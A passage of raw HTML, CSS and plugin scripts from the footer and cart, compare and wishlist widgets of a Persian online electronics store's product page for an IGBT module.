</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-7{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-7{width:50% !important;order : 0;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-7{width:100% !important;order : 0;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-7" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>پرسش و پاسخ</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-8{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-8{width:50% !important;order : 0;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-8{width:100% !important;order : 0;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-13{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-13 > .fusion-column-wrapper {padding-top : 10 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 10 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#d7dee0;border-width: 0 0 1px 0;border-color:#babec1;border-style:solid;padding: 35px 4% 20px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.اینماد" href="#"><a href="https://trustseal.enamad.ir/?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" target="_blank" rel="noopener"><img id="PSn0ejOAume8eEMGYbhm" style="cursor: pointer;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://Trustseal.eNamad.ir/logo.aspx?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" /><noscript><img id="PSn0ejOAume8eEMGYbhm" style="cursor: pointer;" src="https://Trustseal.eNamad.ir/logo.aspx?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" alt="" /></noscript></a></a></div><style type="text/css">.fusion-body .fusion-builder-nested-column-9{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-9{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-9{width:100% !important;order : 0;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_4_5 4_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-8"><h3 style="font-size: 17px;">فروشگاه اینترنتی جوان الکترونیک</h3>
<p style="text-align: justify;">فروشگاه اینترنتی <strong>جوان الکترونیک</strong> بهترین بستر برای خرید اینترنتی کالاهای مورد نیاز شما در ایران است . &#8220;اصل بودن کالا ، &#8220;گارانتی بازگشت&#8221; ، &#8221; ارسال سریع&#8221; و &#8220;مشاوره تخصصی&#8221; از ویژگی های مهم و اساسی در <strong>جوان الکترونیک</strong> از نخستین روز تأسیس بوده و تمام سعی خود را کرده تا به آن پایبند باشد . <strong>جوان الکترونیک</strong> سعی بر آن دارد که روزانه بر تعداد محصولات و تنوع آن بیفزاید تا بتواند نیاز همه ی افراد با هر نوع سلیقه را در خرید محصولات اینترنتی مرتفع کند.</p>
<p style="text-align: justify;">تمامی کالاها و خدمات حسب مورد دارای مجوز های لازم از مراجع مربوطه می باشند و فعالیتهای این سایت تابع قوانین و مقررات جمهوری اسلامی ایران می باشد.</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-10{width:80% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.4%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.4%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-10{width:66.666666666667% !important;order : 0;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {margin-right : 2.88%;margin-left : 2.88%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-10{width:100% !important;order : 0;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-14{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-14 > .fusion-column-wrapper {padding-top : 35 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 20 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;margin-bottom : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;margin-bottom : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0;padding-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-flex-container.fusion-builder-row-4{ margin-bottom : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-flex-container.fusion-builder-row-4{ margin-bottom : 0;}}</style></div>
</div><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		فروشگاه اینترنتی آوادا پروشاپ پلاس یک فروشگاه اینترنتی کامل است که توسط قالب قدرتمند آوادا طراحی شده است.	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<div style="top: 1px; left: 1px;" class="festi-cart-products">
    <div style="" class="festi-cart-products-content">
    <div class="festi-cart-error-message"> </div>

        <div id="festi-cart-products-list-body">
        
        <table class="festi-cart-list">
                            <tr class="festi-cart-empty">
                    <td class="festi-cart-empty">
                        محصولی در سبد خرید وجود ندارد!                    </td>
                </tr>
                

        </table>

            </div>

    </div>
</div><div id="festi-cart-pop-up-bg"></div>
<div style="display:none; " class="festi-cart-pop-up-content" id="festi-cart-pop-up-content">
   
    <div class="festi-cart-pop-up-body">
    	 <span class="festi-cart-closed b-close"><span class="festi-cart-closed-button">&times;</span></span>
        <div class="festi-cart-pop-up-header">
            <span class="festi-cart-added-to-cart-msg">آیتم‌های داخل سبد خرید</span>
        </div>
        <div class="festi-cart-pop-up-products-content">
    <div class="festi-cart-error-message"></div>
    <div id="festi-cart-pop-up-products-list-body">
        <table class="festi-cart-list">
                            <tr class="festi-cart-empty">
                    <td class="festi-cart-empty">
                        محصولی در سبد خرید وجود ندارد!                    </td>
                </tr>
                

        </table>
    </div>
            <div class="festi-cart-total subtotal">
            مبلغ کل خرید            : <span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>        </div>
        <div id="popup-nav-wrapper">
        <p class="festi-cart-buttons">
                            <a class="festi-cart-view-cart"
                   href="https://javan-electronic.ir/cart/">مشاهده سبد‌ خرید</a>
                <a class="festi-cart-checkout"
                   href="https://javan-electronic.ir/checkout/">تسـویه حسـاب</a>
                        </p>
            </div>
    </div>        <div class="festi-cart-pop-up-footer">
        </div>
    </div>
</div><div id="woocommerce-compare-table-container" class="woocommerce-compare-table-container compare-table-grid" style="display: none;"><label><input type="checkbox" class="woocommerce-compare-table-hide-similarities" name="hide_similarities" value="1">مخفی کردن عناوین مشابه</label><label><input type="checkbox" class="woocommerce-compare-table-highlight-differences" name="highlight_differences" value="1">هایلایت کردن عناوین متفاوت</label> <a href="#" id="woocommerce-compare-table-close" class="woocommerce-compare-table-close"><i class="fa fa-times"></i></a><div id="woocommerce-compare-table" class="woocommerce-compare-table"></div></div><div id="woocommerce-compare-bar" class="woocommerce-compare-bar woocommerce-compare-bar-layout-"><div id="woocommerce-compare-bar-open-close-container" class="woocommerce-compare-bar-open-close-container"><a href="#" id="woocommerce-compare-bar-open-close" class="woocommerce-compare-bar-open-close">مقایسه محصولات <i class="fa fa-angle-double-up"></i></a></div><div id="woocommerce-compare-bar-items" class="woocommerce-compare-bar-items" style="display: none;"><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div id="woocommerce-compare-bar-actions" class="woocommerce-compare-bar-actions"><a href="#" id="woocommerce-compare-bar-action-clear" class="woocommerce-compare-bar-action-clear clear-all-compared-products">حذف همه <i class="fa fa-times"></i></a><a href="https://javan-electronic.ir/compare-products/" id="woocommerce-compare-bar-action-compare" class="woocommerce-compare-table-action-compare">مقایسه <i class="fa fa-chevron-right"></i></a></div></div></div><div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/javan-electronic.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0642\u0637\u0639\u0627\u062a \u0627\u0644\u06a9\u062a\u0631\u0648\u0646\u06cc\u06a9","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062a\u0631\u0627\u0646\u0632\u06cc\u0633\u062a\u0648\u0631","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/transistor\/"}},{"@type":"ListItem","position":4,"item":{"name":"IGBT Modules","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/transistor\/igbt-modules\/"}},{"@type":"ListItem","position":5,"item":{"name":"SKM100GB128DN","@id":"https:\/\/javan-electronic.ir\/product\/skm100gb128dn\/"}}]}</script><script>
    var fesiWooCartAdditional = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","imagesUrl":"\/\/javan-electronic.ir\/wp-content\/plugins\/woocommerce-woocartpro\/static\/images\/","isMobile":false,"isEnabledPopUp":true,"isActiveTableGridPlugin":false,"quantitySpinnerSkin":"default","isDisplayQuantitySpinner":null,"productListAligment":"right"};
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl-739cca4b1876d302ce42cba70aff1341.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//javan-electronic.ir/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769472775' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://javan-electronic.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/mgwoocommercebrands-9e6fa6bc4666a714f489943209cf5291.js" id="mgwb-script-frontend-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js" defer></script>
<script type="text/javascript" src="//javan-electronic.ir/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/vendor/jquery-ui.spinner.min.js?ver=2.5" id="festi-jquery-ui-spinner-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/popup-453a1b1f352952df978d8b74855f9c24.js" id="festi-cart-popup-js" defer></script>
<script type="text/javascript" id="festi-cart-general-js-extra">
/* <![CDATA[ */
var fesiWooCart = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","imagesUrl":"\/\/javan-electronic.ir\/wp-content\/plugins\/woocommerce-woocartpro\/static\/images\/","isMobile":"","isEnabledPopUp":"1","isActiveTableGridPlugin":"","quantitySpinnerSkin":"default","isDisplayQuantitySpinner":null,"productListAligment":"right"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/general-a15c574315aa7108cd630061637498bf.js" id="festi-cart-general-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/js/woocommerce-attribute-images-public-38051975f8c7658f6e925d481bb238d4.js" id="woocommerce-attribute-images-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce-better-compare/public/vendor/slick/slick.min.js?ver=1.4.3" id="slick-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/vendor/jquery-match-height/jquery.matchHeight-9d6cfe1ad5f59f0a723b6c3a0dae0ff2.js" id="matchHeight-js" defer></script>
<script type="text/javascript" id="woocommerce-better-compare-public-js-extra">
/* <![CDATA[ */
var woocommerce_better_compare_options = {"ajax_url":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","trans":{"im":"","ti":"\u0639\u0646\u0648\u0627\u0646","re":"\u0646\u0642\u062f \u0648 \u0628\u0631\u0631\u0633\u06cc \u0647\u0627","va":"\u0645\u062a\u063a\u06cc\u0631\u0647\u0627","pr":"\u0645\u0628\u0644\u063a","sk":"\u0634\u0646\u0627\u0633\u0647 SKU \u0645\u062d\u0635\u0648\u0644","ex":"\u062e\u0644\u0627\u0635\u0647 \u0646\u0648\u0634\u062a\u0647","de":"\u062a\u0648\u0636\u06cc\u062d\u0627\u062a","di":"\u0627\u0628\u0639\u0627\u062f","we":"\u0639\u0631\u0636","st":"\u0645\u0648\u062c\u0648\u062f","ca":"","rm":"","tx1":"","tx2":"","tx3":"","tx4":"","mt1":"","mt2":"","mt3":"","mt4":"","add":"<span class=\"add-to-compare-text\">\u0645\u0642\u0627\u06cc\u0633\u0647<\/span>","max":"\u062a\u0639\u062f\u0627\u062f \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0627\u06cc \u0645\u0642\u0627\u06cc\u0633\u0647 \u0628\u0647 \u062d\u062f\u0627\u06af\u062b\u0631 \u0631\u0633\u06cc\u062f\u0647 \u0627\u0633\u062a","remove":"<span class=\"remove-from-compare-text\">\u0645\u0642\u0627\u06cc\u0633\u0647<\/span>","difference":"\u0646\u0645\u0627\u06cc\u0634 \u0639\u0646\u0627\u0648\u06cc\u0646 \u0645\u062a\u0641\u0627\u0648\u062a","attr-3g-speed":"\u0633\u0631\u0639\u062a \u0634\u0628\u06a9\u0647 3G","attr-4g-speed":"\u0633\u0631\u0639\u062a \u0634\u0628\u06a9\u0647 4G","attr-acceleration":"Acceleration","attr-accuracy":"Accuracy","attr-adc-resolution":"ADC Resolution","attr-adjustment":"Adjustment","attr-application":"Application","attr-backlight-type":"Backlight Type","attr-body-structure":"\u0633\u0627\u062e\u062a\u0627\u0631 \u0628\u062f\u0646\u0647","attr-brand":"Brand","attr-breakdown-voltage":"Breakdown Voltage","attr-capacitance":"Capacitance","attr-ce-saturation-voltage":"CE Saturation Voltage","attr-circuit-type":"Circuit Type","attr-class":"Class","attr-collector-emitter-voltage":"Collector Emitter Voltage","attr-colors":"\u0631\u0646\u06af\u200c\u0628\u0646\u062f\u06cc","attr-configuration":"Configuration","attr-core":"Core","attr-current-id":"Current (Id)","attr-data-ram-size":"Data RAM Size","attr-data-rate":"Data Rate","attr-dc-collector-current":"DC Collector Current","attr-diagonal":"Diagonal","attr-diameter":"Diameter","attr-dielectric":"Dielectric","attr-dimensions":"\u0627\u0628\u0639\u0627\u062f","attr-display-resolution":"Display Resolution","attr-emitter-base-voltage-vebo":"Emitter-Base Voltage (VEBO)","attr-forward-current-if":"Forward Current (If)","attr-forward-voltage-vf":"Forward Voltage (Vf)","attr-frequency":"Frequency","attr-function":"Function","attr-gain":"Gain","attr-gain-bandwidth-product-ft":"Gain Bandwidth Product (fT)","attr-gain-hfe":"Gain-hfe","attr-height":"\u0627\u0631\u062a\u0641\u0627\u0639","attr-input-resistor":"Input Resistor","attr-input-voltage-max":"Input Voltage MAX","attr-input-voltage-min":"Input Voltage MIN","attr-interface-type":"Interface Type","attr-internal-memory":"\u062d\u0627\u0641\u0638\u0647 \u062f\u0627\u062e\u0644\u06cc","attr-lead-spacing":"Lead Spacing","attr-length":"Length","attr-max-frequency":"Max Frequency","attr-max-gate-emitter-voltage":"Max Gate Emitter Voltage","attr-max-limiting-voltage":"Max Limiting Voltage","attr-max-operating-supply-volt":"Max Operating Supply Volt","attr-max-operating-temp":"Max Operating Temp","attr-max-operating-temperature":"Max Operating Temperature","attr-max-peak-operating-voltage":"Max Peak Operating Voltage","attr-max-regulator-current":"Max Regulator Current","attr-maximum-clock-frequency":"Maximum Clock Frequency","attr-memory-size":"Memory Size","attr-min-frequency":"Min Frequency","attr-min-operating-supply-volt":"Min Operating Supply Volt","attr-min-operating-temp":"Min Operating Temp","attr-min-operating-temperature":"Min Operating Temperature","attr-modulation-format":"Modulation Format","attr-mounting-style":"Mounting Style","attr-multi-touch-feature":"\u0642\u0627\u0628\u0644\u06cc\u062a \u0686\u0646\u062f \u0644\u0645\u0633\u06cc","attr-network-tech":"\u062a\u06a9\u0646\u0648\u0644\u0648\u0698\u06cc \u0634\u0628\u06a9\u0647","attr-number-of-adcs":"Number of ADCs","attr-number-of-channels":"Number of Channels","attr-number-of-i-os":"Number of I\/Os","attr-number-of-pins":"Number of Pins","attr-number-of-resistors":"Number of Resistors","attr-number-of-rows":"Number of Rows","attr-number-of-turns":"Number of Turns","attr-output-current":"Output Current","attr-output-power":"Output Power","attr-output-type":"Output Type","attr-output-voltage":"Output Voltage","attr-package":"Package","attr-pitch":"Pitch","attr-polarity":"Polarity","attr-power-dissipation":"Power Dissipation","attr-power-rating":"Power Rating","attr-processor-series":"Processor Series","attr-program-memory-size":"Program Memory Size","attr-recovery-time":"Recovery Time","attr-resistance":"Resistance","attr-resistance-rds":"Resistance (Rds)","attr-resolution":"Resolution","attr-reverse-voltage-vrrm":"Reverse Voltage (Vrrm)","attr-rh-range-max":"RH Range (Max)","attr-rh-range-min":"RH Range (Min)","attr-screen-quality":"\u06a9\u06cc\u0641\u06cc\u062a \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-saver":"\u0645\u062d\u0627\u0641\u0638 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-size":"\u0627\u0646\u062f\u0627\u0632\u0647 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-type":"\u0646\u0648\u0639 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-security-sensors":"\u062d\u0633\u06af\u0631 \u0647\u0627\u06cc \u0627\u0645\u0646\u06cc\u062a\u06cc","attr-sensing-axis":"Sensing Axis","attr-sensing-distance-min":"Sensing Distance (Min)","attr-sensitivity":"Sensitivity","attr-sim-desc":"\u062a\u0648\u0636\u064a\u062d\u0627\u062a \u0633\u064a\u0645 \u06a9\u0627\u0631\u062a","attr-sim-number":"\u062a\u0639\u062f\u0627\u062f \u0633\u064a\u0645 \u06a9\u0627\u0631\u062a","attr-special-features":"\u0648\u06cc\u0698\u06af\u06cc\u0647\u0627\u06cc \u062e\u0627\u0635","attr-supply-current":"Supply Current","attr-supply-type":"Supply Type","attr-supply-voltage-max":"Supply Voltage (Max)","attr-supply-voltage-min":"Supply Voltage (Min)","attr-taper":"Taper","attr-taps-per-pot":"Taps per POT","attr-technology":"Technology","attr-temp-coefficient-max":"Temp Coefficient (Max)","attr-temp-coefficient-min":"Temp Coefficient (Min)","attr-temperature-coefficient-max":"Temperature Coefficient (Max)","attr-temperature-coefficient-min":"Temperature Coefficient (Min)","attr-termination-style":"Termination Style","attr-tolerance":"Tolerance","attr-type-of":"Type of","attr-viewing-angle":"Viewing Angle","attr-voltage-ds":"Voltage (ds)","attr-voltage-rating-ac":"Voltage Rating AC","attr-voltage-rating-dc":"Voltage Rating 